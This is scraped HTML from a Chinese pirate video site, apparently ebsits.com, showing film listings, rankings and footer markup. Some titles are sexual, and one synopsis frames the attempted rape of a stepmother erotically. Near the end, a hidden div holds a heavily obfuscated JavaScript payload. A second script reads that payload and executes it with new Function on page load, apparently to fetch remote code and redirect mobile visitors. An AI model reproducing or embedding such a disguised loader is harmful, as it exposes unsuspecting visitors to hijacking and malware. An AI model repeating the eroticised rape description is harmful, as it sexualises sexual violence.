class="vodlist_sub">鸣海六平（北大路欣也饰）自幼便痴迷于艺术，如今担任着佐保美术馆馆长的职务。鸣海和妻子范子（三田佳子饰）一个在奈良，一</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/255264.html" title="继母背着爸爸偷情的滋味" data-original="https://ckzyjpg.top/upload/vod/20260117-1/8bf46cde6aed9a3a3e2defc2c4b51f70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255264.html" title="继母背着爸爸偷情的滋味">继母背着爸爸偷情的滋味</a></p><p class="vodlist_sub">儿子对父亲再婚很不满意。父亲上班后，儿子企图强奸独自在家的继母。但继母并没有反抗。儿子粗糙的手伸进父亲睡觉的卧室，强</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“朋友妈妈的蜂蜜身体全身护理”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="225329" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="心中的地图" href="/video/239399.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://viptulz.com/upload/vod/20230509-1/3176c80bffcf2c3631647c6e6e5cf702.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">心中的地图</h4></div><p class="vodlist_sub">1992&nbsp;/&nbsp;其它&nbsp;/&nbsp;爱情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/234245.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>社交疑云</a></li><li class="part_eone"><a href="/video/236020.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>超杀新女友</a></li><li class="part_eone"><a href="/video/239496.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>只为你我</a></li><li class="part_eone"><a href="/video/234851.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>被前男友欺骗整晚被调教的女人</a></li><li class="part_eone"><a href="/video/232472.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>拨弄裂开的峡谷的粗壮大叔</a></li><li class="part_eone"><a href="/video/241080.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>魔毯1996</a></li><li class="part_eone"><a href="/video/253159.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>被继母的汗味迷得神魂颠倒</a></li><li class="part_eone"><a href="/video/247446.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>一个歌舞剧的故事</a></li><li class="part_eone"><a href="/video/228262.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>琳达·春光夜未眠</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="225329" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ebsits.com/" title="策驰影院">策驰影院</a>免费提供高清电视剧、综艺、动漫、未删减电影大全在线观看</p><p>Copyright © 2022 ebsits.com All Rights Reserved</p><p>吉ICP备01773519号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/231.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/232.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/234.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/233.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ebsits.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《朋友妈妈的蜂蜜身体全身护理》https://www.ebsits.com/video/225329.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ebsits.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-R6766S8FL4\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-R6766S8FL4\');");
document.writeln("</script>");